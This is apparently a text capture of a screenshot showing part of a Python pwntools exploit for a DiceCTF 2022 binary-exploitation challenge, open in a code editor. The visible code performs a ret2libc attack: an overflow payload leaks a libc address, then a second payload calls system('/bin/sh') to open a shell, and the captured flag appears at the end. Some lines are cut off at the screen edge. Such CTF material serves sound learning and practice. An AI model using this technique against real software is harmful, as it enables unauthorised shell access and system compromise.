 ~/Desktop/ctfs/2022/DiceCTF_2022/pwn/Interview_Opportunity/Exploit.py • (API_PER_CATEGORY_IAT (copy 1)) - Sublime Text (UNREGISTERED)
xploit_Debug
File Edit Selection Find View Goto Tools Project Preferences Help
Exploit.py
37 print("Puts address: " + str(printf_got_address))
38
39 p = process(env={"LD_LIBRARY_PATH" : "./libc.so.6"})
40 #p = remote("mc.ax", 31081)
41
42 print(p.recvuntil(b"?\n"))
43 payload = b"A" * 0x1a + b"B" * 8 + pop_rdi_ret + printf_got_address + puts_plt_address + ma
44 p.sendline(payload)
45
46 print(p.recvline())
47 leak = u64(p.recv().split(b"\n")[1].strip().ljust(8,b'\0'))
48 print(hex(leak))
49
50
51 libc_base = leak - library_printf
52 library.address = libc_base
53 print("LIBC BASE ->" + str(hex(libc_base)))
54
55 bin_sh_str_address = p64(next(library.search(b'/bin/sh')))
56 system_address = p64(library.symbols.system)
57
58 payload = b"A" * 0x1a + b"B" * 8 + ret_addr + pop_rdi_ret + bin_sh_str_address + system_add
59 p.sendline(payload)
60
61 p.interactive()
62
63 # Flag: dice{0ur_f16h7_70_b347_p3rf3c7_blu3_5h4ll_c0n71nu3}
23 lines, 674 characters selected
master 13
Tab Size: 4
Python
Parameters:
Returns:
Read the Docs